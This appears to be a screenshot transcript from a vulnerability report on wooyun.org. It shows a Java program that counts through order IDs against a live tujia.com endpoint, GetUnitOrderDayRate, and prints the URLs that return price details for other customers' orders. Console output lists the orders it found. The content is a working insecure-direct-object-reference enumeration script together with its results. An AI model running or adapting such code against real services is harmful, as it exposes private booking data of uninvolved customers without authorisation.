 5 public static void main(String[] args) {
6 String site = "价格明细";
7 String url = "http://www.tujia.com/UserInfo/GetUnitOrderDayRate?orderID=";
8 for (int i = 1; i < 288; i++) {
9 String orderID = String.valueOf(904000 + i);
10 String result = UrlUtil.sendGet(url + orderID, "");
11 // System.out.println(result);
12 if (result.indexOf(site) > 0) {//存在订单
13 System.out.println(url + orderID);
14 }
15 }
16 System.out.println("完毕!");
17 }
18
Problems Tasks Console Servers Search Debug Progress History
<terminated> TuJia [Java Application] D:\Program Files (x86)\Java\jdk1.6.0_10\bin\javaw.exe (Sep 10, 2015 1:01:46 PM)
http://www.tujia.com/UserInfo/GetUnitOrderDayRate?orderID=904027
http://www.tujia.com/UserInfo/GetUnitOrderDayRate?orderID=904028
http://www.tujia.com/UserInfo/GetUnitOrderDayRate?orderID=904029
http://www.tujia.com/UserInfo/GetUnitOrderDayRate?orderID=904030
http://www.tujia.com/UserInfo/GetUnitOrderDayRate?orderID=904031
http://www.tujia.com/UserInfo/GetUnitOrderDayRate?orderID=904032
http://www.tujia.com/UserInfo/GetUnitOrderDayRate?orderID=904033
http://www.tujia.com/UserInfo/GetUnitOrderDayRate?orderID=904034
http://www.tujia.com/UserInfo/GetUnitOrderDayRate?orderID=904035
www.wooyun.org